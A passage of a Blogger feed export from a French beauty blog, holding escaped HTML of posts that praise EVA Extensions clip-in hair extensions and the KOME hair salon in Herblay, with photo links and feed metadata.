inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EC'est alors que j'ai découvert \u003C\/span\u003E\u003Ca href=\"http:\/\/www.eva-extensions.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EEVA EXTENSIONS\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, une solution alternative qui respecte mes cheveux tout en leur apportant longueur et volume. Cette marque incarne la French Touch dans le monde des extensions de cheveux avec un savoir-faire unique, des extensions à clips, faites de cheveux naturels \"remy hair\", une référence dans l'univers des extensions.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EPour toutes ces raisons, c'est Eva Extensions, marque d'excellence, que j'ai sélectionnée pour sublimer ma chevelure.\u0026nbsp;\u003C\/span\u003ELa représentante de la marque m'a posé quelques questions sur mes cheveux (épaisseur, longueur, couleurs, ..) et m'a demandé des photos, afin de confectionner des extensions sur mesure.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ELe résultat est bluffant, impossible de discerner les extensions dans ma chevelure, à moins de le révéler. La pause des extensions est relativement simple. Une fois qu'on a compris le système, cela devient un automatisme, rapide à réaliser soi-même.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.eva-extensions.com\/\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ewww.eva-extensions.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlY4vjMrzfyj9o_N3c_JB6mc0w5Z9eRLYiHLkxqDS4QTWQ4lkO0kDIzsYl2BfNkLmIfHwYfv_P5C4JDejCyQV1zmBxUFLCGcxbiv8YVQJDyvXUWmZHnUMOeC-9K1TEi5heIb3DoWInYLAp\/s1600\/_MG_7843.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlY4vjMrzfyj9o_N3c_JB6mc0w5Z9eRLYiHLkxqDS4QTWQ4lkO0kDIzsYl2BfNkLmIfHwYfv_P5C4JDejCyQV1zmBxUFLCGcxbiv8YVQJDyvXUWmZHnUMOeC-9K1TEi5heIb3DoWInYLAp\/s1600\/_MG_7843.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqYEZ06_e68dAQClQGnp-k3mq7AE92NG4b5RtNCK8jcpAq75Q08l0rDu2k6gT5EMs3LzhXZ_UTbo097H0TNd9d40G0mHu_W9YtdWcmxnXcv4b8Mo8TXV-yqWoMHPzavxIbhGbEUGD1BXnV\/s1600\/_MG_7862.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqYEZ06_e68dAQClQGnp-k3mq7AE92NG4b5RtNCK8jcpAq75Q08l0rDu2k6gT5EMs3LzhXZ_UTbo097H0TNd9d40G0mHu_W9YtdWcmxnXcv4b8Mo8TXV-yqWoMHPzavxIbhGbEUGD1BXnV\/s1600\/_MG_7862.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHoXZ2C3IGZ5V4YpYaYKApa9QZnmKpFWQ_apq3dIFTrtGC6HdZr00fVWcPPJgXeUmcoOvHW5NtLOMFdFw3r1ehusUNU4uBuMCQhtCg8b6uYDSQTj4R1Yz_w588fp85fE8zeVc8F6uUgzYm\/s1600\/_MG_7886.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHoXZ2C3IGZ5V4YpYaYKApa9QZnmKpFWQ_apq3dIFTrtGC6HdZr00fVWcPPJgXeUmcoOvHW5NtLOMFdFw3r1ehusUNU4uBuMCQhtCg8b6uYDSQTj4R1Yz_w588fp85fE8zeVc8F6uUgzYm\/s1600\/_MG_7886.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpIaUFtbFfeHxbweSh3KjS8zTwfkSzalhb0U1ui8n663FnGw1hH2ebwgewQLYckfCMmt6qfROnGAq0Qq_SZAYTxh2ZWAsL-QGTj9RaS_e9ATC2LhLnt6OwnWwSAc9m81i5sk6mSRAzKusb\/s1600\/_MG_7888.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpIaUFtbFfeHxbweSh3KjS8zTwfkSzalhb0U1ui8n663FnGw1hH2ebwgewQLYckfCMmt6qfROnGAq0Qq_SZAYTxh2ZWAsL-QGTj9RaS_e9ATC2LhLnt6OwnWwSAc9m81i5sk6mSRAzKusb\/s1600\/_MG_7888.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyrHUlIxOaHRM64F97RMr_sR-e37FkoSPLeO3mvGUs6m9al_KyERn59YtPjnUX8Zuaot-IA1pbCDgVttH34CGx94-SzBdakwOXakSy-6FryHowvWjeX5MXW9-7LjoDcqkRBMrhpVH3L5ws\/s1600\/_MG_7890.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyrHUlIxOaHRM64F97RMr_sR-e37FkoSPLeO3mvGUs6m9al_KyERn59YtPjnUX8Zuaot-IA1pbCDgVttH34CGx94-SzBdakwOXakSy-6FryHowvWjeX5MXW9-7LjoDcqkRBMrhpVH3L5ws\/s1600\/_MG_7890.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzCGEBgKY1fpLA10RxU4Fwjj9Lg8J2aCzCFoagnBYDsw8niAMcB5joc0FSEUe_hga3Kxtu3Tne8LCPH9pbdCw2BqPnWlhoFr3y452KwjdDx4-mFQDUwg2NRxFgbgD2LxiqSd4jPz-CdZur\/s1600\/_MG_7894.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzCGEBgKY1fpLA10RxU4Fwjj9Lg8J2aCzCFoagnBYDsw8niAMcB5joc0FSEUe_hga3Kxtu3Tne8LCPH9pbdCw2BqPnWlhoFr3y452KwjdDx4-mFQDUwg2NRxFgbgD2LxiqSd4jPz-CdZur\/s1600\/_MG_7894.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 12.800000190734863px;\"\u003E©\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #474747; font-family: serif; font-size: 17px; letter-spacing: 1.190000057220459px; text-align: justify;\"\u003Ecarina pyr\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/8759380729416338844\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2017\/10\/ma-chevelure-xxl-avec-eva-extensions.html#comment-form","title":"2 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8759380729416338844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8759380729416338844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2017\/10\/ma-chevelure-xxl-avec-eva-extensions.html","title":"Ma chevelure XXL avec EVA EXTENSIONS"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmNZNH4j40cWFJgbgbpN6_gHwb66yMcLrmdfKJpBbzh_nji0k8M60SoCPKT-Sl9kt_t_XOjkQ98m2oY8oRlGac2wFWUzw8-p2DFlAVcvPABKy1pWzAO32xfEyYaHqBw6Radl-zZDC-Gpqk\/s72-c\/_MG_7839.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-5422303139919216320"},"published":{"$t":"2017-09-06T15:31:00.000+02:00"},"updated":{"$t":"2017-09-06T16:05:15.657+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauté"},{"scheme":"http://www.blogger.com/atom/ns#","term":"institut"}],"title":{"type":"text","$t":"Mon coiffeur ❤"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0uEXIGlLqqdGGNoD1zYAC-CcgxCkPQkF86IuIt9w61s2iFDqTtvm9PjeRfgsVwkZIAz9XVkJFLO1FaalV6bOgJeUeS9qCCWtdh9xGEP3Voo8Fhs-V1xMCs8P9b1H-qQJLetX0uGFXrykJ\/s1600\/fullsizeoutput_3e14.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0uEXIGlLqqdGGNoD1zYAC-CcgxCkPQkF86IuIt9w61s2iFDqTtvm9PjeRfgsVwkZIAz9XVkJFLO1FaalV6bOgJeUeS9qCCWtdh9xGEP3Voo8Fhs-V1xMCs8P9b1H-qQJLetX0uGFXrykJ\/s1600\/fullsizeoutput_3e14.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nNous, les femmes, sommes unanimes : Il n'est pas facile de dénicher le bon coiffeur, celui chez qui on revient! Pourtant il y en a plus de 80.000 recensés en France... Celui qui sait comprendre nos envies sans qu'il soit nécessaire d'expliquer pendant une demi-heure. On n'est en effet pas toujours à l'abri de ressortir avec une tête qui n'est pas celle qu'on espérait...\u0026nbsp;Alors lorsqu'on rencontre finalement le bon coiffeur, on ne le quitte plus. Il y a celui qu'on aime pour son coup de ciseaux, celui chez qui on se sent bien, celui qui est à la fois visagiste et coiffeur ou encore celui qui a fait de la coloration sa spécialité.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nPour moi la rencontre du bon coiffeur date de 2016, alors que je profitais avec ma mère d'un après-midi relaxation dans un spa d'Herblay (Val d'Oise). Nous en sortons le cheveu aplati, sec et abimé. A deux pas de là, nous voyons l'enseigne KOME que nous connaissions déjà pour l'avoir testée auparavant dans son salon d'Osny (Val d'Oise). Sans rendez-vous, l'équipe nous accueille et s'occupe de nous : Rituel d'accueil avec massage du cou et des mains pendant l'attente et thé, tout était inclus afin que nous puissions prolonger la détente.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nUn an a passé, l'équipe dynamique du salon KOME Herblay est la même qu'au premier jour, accueillante et discrète, comme on aime. C'est donc là qu'en janvier 2017, j'ai pris la décision de faire couper 40cm de mes longs cheveux afin qu'ils retrouvent une bonne santé mais aussi pour \"changer de tête\". Aujourd'hui c'est encore là que je viens, pour un simple entretien ou une coupe ou encore une couleur.\u003C\/div\u003E\n\u003Cbr \/\u003E\nKOME est un salon\/spa qui utilise exclusivement les produits professionnels de la marque naturelle AVEDA (du groupe Estée Lauder), spécialiste des soins capillaires et pionnière de la cosmétique \"verte\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl est d'ailleurs possible de les acheter sur place, tout comme le matériel de coiffure GHD.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxTITFvQtwgfc52yghTngZmNStGtD8PcdRYaF4R5hQAaBMw-TpHhlgKRlqRoTVRwK-8b1IZalUC4sDJlvmEZS0LxRbXEkxM7LwUPaWkQd4Gj7klqOi5RsCjtMIas5cu4ZMQ5t664_jXRyp\/s1600\/fullsizeoutput_3dfa.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1056\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxTITFvQtwgfc52yghTngZmNStGtD8PcdRYaF4R5hQAaBMw-TpHhlgKRlqRoTVRwK-8b1IZalUC4sDJlvmEZS0LxRbXEkxM7LwUPaWkQd4Gj7klqOi5RsCjtMIas5cu4ZMQ5t664_jXRyp\/s1600\/fullsizeoutput_3dfa.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJGEYtZUGQJnLOpytrloFHrOgTse_dU3a0cdbWF0vTFFVkwzEVr4V7mxQw2gFVDtznVudhLP1JzjyKbrOTKBj-mxoKrterciceWdjb_I5Dkd_DkqUWGQcnmDon5t3UDQ077FcXhua0rOtu\/s1600\/fullsizeoutput_3dfe.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJGEYtZUGQJnLOpytrloFHrOgTse_dU3a0cdbWF0vTFFVkwzEVr4V7mxQw2gFVDtznVudhLP1JzjyKbrOTKBj-mxoKrterciceWdjb_I5Dkd_DkqUWGQcnmDon5t3UDQ077FcXhua0rOtu\/s1600\/fullsizeoutput_3dfe.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nBien plus qu'un salon de coiffure, c'est un véritable spa qui propose un rituel de bienvenue et de détente Aveda à chaque visite.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUWHd4y52CqwuMcrx-dRS3BDNmAnfz_1LzAF0CCvjnQlwRAKrTcrwhay2UwCIcUv2951zgYlGpt1ocdaUS3MXN68156vHRZM9MhOhvyoRdH76b5Y1p979JrmgbMuLyp6qIQLbK6-QwsEMj\/s1600\/IMG_8922.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUWHd4y52CqwuMcrx-dRS3BDNmAnfz_1LzAF0CCvjnQlwRAKrTcrwhay2UwCIcUv2951zgYlGpt1ocdaUS3MXN68156vHRZM9MhOhvyoRdH76b5Y1p979JrmgbMuLyp6qIQLbK6-QwsEMj\/s1600\/IMG_8922.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSbhn8j1FJGOUIjof2npZRHXMShi2x3qmC8cDtRMbUx0v8C0u23TYBOOifrBOJ3L_N52MM74l7C2-aImHPoUht3UsHOGIO5ifxSK2eKjcgDEgrnNipigys7ENi5sJYPmV_9u4nlajToh1X\/s1600\/fullsizeoutput_3df8.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSbhn8j1FJGOUIjof2npZRHXMShi2x3qmC8cDtRMbUx0v8C0u23TYBOOifrBOJ3L_N52MM74l7C2-aImHPoUht3UsHOGIO5ifxSK2eKjcgDEgrnNipigys7ENi5sJYPmV_9u4nlajToh1X\/s1600\/fullsizeoutput_3df8.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAveda : Une coloration 96% naturelle pour des cheveux en bonne santé.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVGhM4KUr7w-lbW1XUxkYg055RK6d2B85OpB87sY8PCgn0p0KqhuzWJOB8L6721qyHfhrzRu1L1M_ta5pzrt97p6sWc-JrXOGtARzTJJfvuS5QvnXjfGry38MxjK-Pg1Q2n7sVScsK2jRR\/s1600\/fullsizeoutput_3df9.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVGhM4KUr7w-lbW1XUxkYg055RK6d2B85OpB87sY8PCgn0p0KqhuzWJOB8L6721qyHfhrzRu1L1M_ta5pzrt97p6sWc-JrXOGtARzTJJfvuS5QvnXjfGry38MxjK-Pg1Q2n7sVScsK2jRR\/s1600\/fullsizeoutput_3df9.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nKOME : Des mains d'expertes à l'écoute de vos exigences mais aussi des conseils avisés.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf1It2hn9O9RWffNhbR39cLJYUQ5PkcjHmP8OepIqwTk8Dxw16yksfvMtKxHDkwnZOrSDsB_PYSdnwiqyqHevjDe4MsB26PbfLWu9cjCVuk5aIZiPnX9e2ZGGAAvobL_3WWQGqhs_z_6Q5\/s1600\/fullsizeoutput_3df7.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf1It2hn9O9RWffNhbR39cLJYUQ5PkcjHmP8OepIqwTk8Dxw16yksfvMtKxHDkwnZOrSDsB_PYSdnwiqyqHevjDe4MsB26PbfLWu9cjCVuk5aIZiPnX9e2ZGGAAvobL_3WWQGqhs_z_6Q5\/s1600\/fullsizeoutput_3df7.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKN6PVw8B9kIMaX4hpSA1uXmwed0AZegV4sgRw7X3zyZFt_riV47VbxQWWSyw0NSJm1yQdVLsxrBaljH5_-0jnjv1sM2MWY1-R8-6ecMOP7T2am42QkK8QoWuf_5VMhBkQFr4VBmzntIh_\/s1600\/fullsizeoutput_3e00.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKN6PVw8B9kIMaX4hpSA1uXmwed0AZegV4sgRw7X3zyZFt_riV47VbxQWWSyw0NSJm1yQdVLsxrBaljH5_-0jnjv1sM2MWY1-R8-6ecMOP7T2am42QkK8QoWuf_5VMhBkQFr4VBmzntIh_\/s1600\/fullsizeoutput_3e00.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nDes cheveux brillants, réparés, nourris, pour un résultat plein de fraicheur :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnSHXq4y1LJrIWCH0iCZSuuJgvY5pKr_jDiVoWxBzvhG5RwDL1U98K9axlPztKHMuGarYBXBlx31Ey62Ar184H1pKedQVertXvJpSIrcvf5oVWlpony2Ii2jMMKtCAkbfx0R_-zddwDzan\/s1600\/fullsizeoutput_3e03.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnSHXq4y1LJrIWCH0iCZSuuJgvY5pKr_jDiVoWxBzvhG5RwDL1U98K9axlPztKHMuGarYBXBlx31Ey62Ar184H1pKedQVertXvJpSIrcvf5oVWlpony2Ii2jMMKtCAkbfx0R_-zddwDzan\/s1600\/fullsizeoutput_3e03.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6cbBxL2qf3n16qf3lvx-8tVrLBpN3CZrPdUMqcGn6wE1s38rDT2iEuTI6bFdPuPVptVeJzyyG6LjuTG3ndHUF7yMJDlPM_3JiPARuh8v96e7eeuBR-BPrgryW3ak0kOlwfglcTuAhJUt4\/s1600\/IMG_8966.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6cbBxL2qf3n16qf3lvx-8tVrLBpN3CZrPdUMqcGn6wE1s38rDT2iEuTI6bFdPuPVptVeJzyyG6LjuTG3ndHUF7yMJDlPM_3JiPARuh8v96e7eeuBR-BPrgryW3ak0kOlwfglcTuAhJUt4\/s1600\/IMG_8966.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nLe petit \"plus\" : Je suis arrivée au salon KOME avec des extensions (\u003Cu\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.eva-extensions.com\/extensions-naturelles\/photos-clientes-avantapres-avec-nos-extensions-de-cheveux-a-clips.html\" target=\"_blank\"\u003Eeva\u0026nbsp;\u003Cspan style=\"color: blue;\"\u003Eextensions\u003C\/span\u003E\u003C\/a\u003E)\u003C\/span\u003E\u003C\/u\u003E et ma demande était spécifique, je souhaitais une couleur qui s'en rapproche le plus possible afin d'avoir un résultat naturel. Une fois ma couleur, ma coupe et mon brushing terminés, nous avons testé la pose de quelques clips d'extension afin de voir le résultat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE0JhW5-M8xjWR-SGwt52c0pabjsN-9e4kR0beXUZ7N89Qo3Xb3YF_i20dXg7bKviltWiDI2uRaZl8HNU4Gtyw1HKXQHysdIxdaRhVzYjosNimIMzNRDBWKDzAw5z0EYNOcuPVB3Bg-aRQ\/s1600\/fullsizeoutput_3e0b.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE0JhW5-M8xjWR-SGwt52c0pabjsN-9e4kR0beXUZ7N89Qo3Xb3YF_i20dXg7bKviltWiDI2uRaZl8HNU4Gtyw1HKXQHysdIxdaRhVzYjosNimIMzNRDBWKDzAw5z0EYNOcuPVB3Bg-aRQ\/s1600\/fullsizeoutput_3e0b.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF693yzdkGkc4sZCHYyCgiyHMnBaMwGoS4r2MQfH1hp9-DA_Od920E0qcCdSnvWtUwRm4SjrSa_pVvrPzl_VL4Eq9HdpB5LMhHy70nVUk6NQxxBXWqk2Z-R3u26cwNHJ3UNW2yHxMtsGIy\/s1600\/fullsizeoutput_3e1b.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF693yzdkGkc4sZCHYyCgiyHMnBaMwGoS4r2MQfH1hp9-DA_Od920E0qcCdSnvWtUwRm4SjrSa_pVvrPzl_VL4Eq9HdpB5LMhHy70nVUk6NQxxBXWqk2Z-R3u26cwNHJ3UNW2yHxMtsGIy\/s1600\/fullsizeoutput_3e1b.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nRésultat : Je ressors comme je le voulais, mes cheveux nourris et plus longs 